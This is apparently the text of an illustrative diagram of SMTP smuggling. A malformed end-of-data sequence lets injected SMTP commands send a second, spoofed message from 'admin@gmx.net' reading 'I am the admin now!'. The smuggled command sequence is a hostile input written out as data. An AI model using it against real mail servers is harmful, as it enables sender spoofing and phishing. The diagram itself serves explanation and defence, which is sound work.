 SMTP commands
[...]
data\r\n
Message data
From: user@gmx.net\r\n
To: user@provider.example\r\n
Subject: Message #1\r\n
\r\n
lorem ipsum
\n.\r\n
mail FROM:<admin@gmx.net>\r\n
rcpt TO:<user@provider.example>\r\n
data\r\n
Smuggled SMTP commands
From: admin@gmx.net\r\n
To: user@provider.example\r\n
Subject: Message #2\r\n
\r\n
I am the admin now!
\r\n.\r\n
Smuggled message data